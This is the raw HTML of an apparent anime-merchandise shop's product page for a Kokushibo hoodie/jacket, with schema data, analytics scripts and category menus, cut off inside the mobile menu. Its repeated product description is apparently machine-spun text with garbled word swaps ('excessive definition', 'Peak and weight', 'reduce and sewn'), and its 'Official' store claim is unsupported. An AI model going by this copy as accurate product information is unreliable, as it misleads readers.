

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://demonslayer-merchandise.shop/product/demon-slayer-kokushibo-hoodie-anime-mix-manga-kny-shirt-dss0611/
body_size: 32880
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/uploads/demonslayer-merchandise.shop logo-1726113441.png">
    <meta name="csrf-token" content="">
    <title>Demon Slayer Kokushibo Hoodie Anime Mix Manga KNY Shirt DSS0611 | Demon Slayer Shop - Official Demon Slayer Merchandise Store</title>

            
        <meta property="og:title" content="Demon Slayer Kokushibo Hoodie Anime Mix Manga KNY Shirt DSS0611 | Demon Slayer Shop - Official Demon Slayer Merchandise Store" />
    
    <meta property="og:description" content="Demon Slayer Anime Combine Manga Kimetsu No Yaiba Hoodie Shirt Kokushibo Customized Jacket
All of our shirts hoodie sweatshirt and jacket are custom-made-to-order and handcrafted to the best high quality requirements.

Every of our merchandise is constructed from a premium polyester mix that&#039;s ultra-soft and extremely snug.
Contains a specialty excessive definition heat-dye utility that ensures long-lasting coloration vibrancy even after machine washing.
Material is sturdy and proof against wrinkles, shrinking and mildew.
Product is {custom} printed, reduce and sewn only for you if you place your order - there could also be small variations within the design on the seams and /or arms as a result of {custom} nature of the manufacturing course of!

Notice:
1. That is Unisex US dimension. Peak and weight are simply advised. The precise dimension of the shirts is made after the Size, Chest
2. Chest Width: edge-to-edge (not circumference) over the fullest a part of the chest.
3. Resulting from hand-measurement, please 0.5-1.5 inches tolerance.



" />
    <meta name="description" content="Demon Slayer Anime Combine Manga Kimetsu No Yaiba Hoodie Shirt Kokushibo Customized Jacket
All of our shirts hoodie sweatshirt and jacket are custom-made-to-order and handcrafted to the best high quality requirements.

Every of our merchandise is constructed from a premium polyester mix that&#039;s ultra-soft and extremely snug.
Contains a specialty excessive definition heat-dye utility that ensures long-lasting coloration vibrancy even after machine washing.
Material is sturdy and proof against wrinkles, shrinking and mildew.
Product is {custom} printed, reduce and sewn only for you if you place your order - there could also be small variations within the design on the seams and /or arms as a result of {custom} nature of the manufacturing course of!

Notice:
1. That is Unisex US dimension. Peak and weight are simply advised. The precise dimension of the shirts is made after the Size, Chest
2. Chest Width: edge-to-edge (not circumference) over the fullest a part of the chest.
3. Resulting from hand-measurement, please 0.5-1.5 inches tolerance.



" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1066/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime_c3b24f1f-9547-4ec4-ae30-6b7665e82e54.jpg" /> 
    <meta property="og:url" content="https://demonslayer-merchandise.shop/product/demon-slayer-kokushibo-hoodie-anime-mix-manga-kny-shirt-dss0611" />
    <link rel="canonical" href="https://demonslayer-merchandise.shop/product/demon-slayer-kokushibo-hoodie-anime-mix-manga-kny-shirt-dss0611" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Demon Slayer Kokushibo Hoodie Anime Mix Manga KNY Shirt DSS0611",
    "description": "Demon Slayer Anime Combine Manga Kimetsu No Yaiba Hoodie Shirt Kokushibo Customized Jacket\nAll of our shirts hoodie sweatshirt and jacket are custom-made-to-order and handcrafted to the best high quality requirements.\n\nEvery of our merchandise is constructed from a premium polyester mix that's ultra-soft and extremely snug.\nContains a specialty excessive definition heat-dye utility that ensures long-lasting coloration vibrancy even after machine washing.\nMaterial is sturdy and proof against wrinkles, shrinking and mildew.\nProduct is {custom} printed, reduce and sewn only for you if you place your order - there could also be small variations within the design on the seams and /or arms as a result of {custom} nature of the manufacturing course of!\n\nNotice:\n1. That is Unisex US dimension. Peak and weight are simply advised. The precise dimension of the shirts is made after the Size, Chest\n2. Chest Width: edge-to-edge (not circumference) over the fullest a part of the chest.\n3. Resulting from hand-measurement, please 0.5-1.5 inches tolerance.\n\n\n\n",
    "url": "https://demonslayer-merchandise.shop/product/demon-slayer-kokushibo-hoodie-anime-mix-manga-kny-shirt-dss0611",
    "image": "https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1066/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime_c3b24f1f-9547-4ec4-ae30-6b7665e82e54.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://demonslayer-merchandise.shop/product/demon-slayer-kokushibo-hoodie-anime-mix-manga-kny-shirt-dss0611",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Demon Slayer Shop - Official Demon Slayer Merchandise Store"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "DSLAYERST87934-40",
    "category": "Demon Slayer Jackets"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://demonslayer-merchandise.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://demonslayer-merchandise.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://demonslayer-merchandise.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="Vr2CEg2pr63BenYk9J-EL51wZUYG8ZdwtCr2s-2ulWI" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L262GXGLCK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L262GXGLCK');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://demonslayer-merchandise.shop" class="relative block">
                    <span class="sr-only">Demon Slayer Shop - Official Demon Slayer Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/uploads/demonslayer-merchandise.shop logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://demonslayer-merchandise.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://demonslayer-merchandise.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://demonslayer-merchandise.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://demonslayer-merchandise.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://demonslayer-merchandise.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://demonslayer-merchandise.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://demonslayer-merchandise.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://demonslayer-merchandise.shop/collections/abc" class="block text-sm font-medium">ABC</a>

                                                                                                                                <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-accessories" class="block text-sm font-medium">Demon Slayer Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-backpacks" class="font-light rounded text-sm">Demon Slayer Backpacks</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-bags" class="font-light rounded text-sm">Demon Slayer Bags</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-keychains" class="font-light rounded text-sm">Demon Slayer Keychains</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-mouse-pads" class="font-light rounded text-sm">Demon Slayer Mouse Pads</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-mugs" class="font-light rounded text-sm">Demon Slayer Mugs</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-necklaces" class="font-light rounded text-sm">Demon Slayer Necklaces</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-pencil-cases" class="font-light rounded text-sm">Demon Slayer Pencil Cases</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-pins" class="font-light rounded text-sm">Demon Slayer Pins</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-wallets" class="font-light rounded text-sm">Demon Slayer Wallets</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-cases" class="block text-sm font-medium">Demon Slayer Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-iphone-cases" class="font-light rounded text-sm">Demon Slayer iPhone Cases</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-samsung-cases" class="font-light rounded text-sm">Demon Slayer Samsung Cases</a>
                                                                                                    </div>
                                                                                                                                <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-characters" class="block text-sm font-medium">Demon Slayer Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/akaza-merch" class="font-light rounded text-sm">Akaza Merch</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/giyu-tomioka-merch" class="font-light rounded text-sm">Giyu Tomioka Merch</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/hashibira-inosuke-merch" class="font-light rounded text-sm">Hashibira Inosuke Merch</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/kanao-tsuyuri-merch" class="font-light rounded text-sm">Kanao Tsuyuri Merch</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/kyojuro-rengoku-merch" class="font-light rounded text-sm">Kyojuro Rengoku Merch</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/nezuko-kamado-merch" class="font-light rounded text-sm">Nezuko Kamado Merch</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/tanjiro-kamado-merch" class="font-light rounded text-sm">Tanjiro Kamado Merch</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/zenitsu-agatsuma-merch" class="font-light rounded text-sm">Zenitsu Agatsuma Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-cloth" class="block text-sm font-medium">Demon Slayer Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-hats-caps" class="font-light rounded text-sm">Demon Slayer Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-hoodie-dress" class="font-light rounded text-sm">Demon Slayer Hoodie Dress</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-hoodies" class="font-light rounded text-sm">Demon Slayer Hoodies</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-jackets" class="font-light rounded text-sm">Demon Slayer Jackets</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-kimono" class="font-light rounded text-sm">Demon Slayer Kimono</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-shoes" class="font-light rounded text-sm">Demon Slayer Shoes</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-slippers" class="font-light rounded text-sm">Demon Slayer Slippers</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-sweaters" class="font-light rounded text-sm">Demon Slayer Sweaters</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-sweatshirts" class="font-light rounded text-sm">Demon Slayer Sweatshirts</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-t-shirts" class="font-light rounded text-sm">Demon Slayer T-Shirts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-cosplay" class="block text-sm font-medium">Demon Slayer Cosplay</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-decoration" class="block text-sm font-medium">Demon Slayer Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-pillows" class="font-light rounded text-sm">Demon Slayer Pillows</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-posters" class="font-light rounded text-sm">Demon Slayer Posters</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-rugs" class="font-light rounded text-sm">Demon Slayer Rugs</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-wall-arts" class="font-light rounded text-sm">Demon Slayer Wall Arts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-figures-toys" class="block text-sm font-medium">Demon Slayer Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-3d-lamps" class="font-light rounded text-sm">Demon Slayer 3D Lamps</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-action-figures" class="font-light rounded text-sm">Demon Slayer Action Figures</a>
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-funko-pop" class="font-light rounded text-sm">Demon Slayer Funko Pop</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-workout-gear" class="block text-sm font-medium">Demon Slayer Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-tank-tops" class="font-light rounded text-sm">Demon Slayer Tank Tops</a>
                                                                                                    </div>
                                                                                                                                <a href="https://demonslayer-merchandise.shop/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://demonslayer-merchandise.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://demonslayer-merchandise.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/abc" class="flex justify-between items-center hover:underline grow">ABC</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-accessories" class="flex justify-between items-center hover:underline grow">Demon Slayer Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-backpacks" class="flex justify-between items-center hover:underline grow">Demon Slayer Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-bags" class="flex justify-between items-center hover:underline grow">Demon Slayer Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-keychains" class="flex justify-between items-center hover:underline grow">Demon Slayer Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-mouse-pads" class="flex justify-between items-center hover:underline grow">Demon Slayer Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-mugs" class="flex justify-between items-center hover:underline grow">Demon Slayer Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-necklaces" class="flex justify-between items-center hover:underline grow">Demon Slayer Necklaces</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-pencil-cases" class="flex justify-between items-center hover:underline grow">Demon Slayer Pencil Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-pins" class="flex justify-between items-center hover:underline grow">Demon Slayer Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-wallets" class="flex justify-between items-center hover:underline grow">Demon Slayer Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-cases" class="flex justify-between items-center hover:underline grow">Demon Slayer Cases</a>

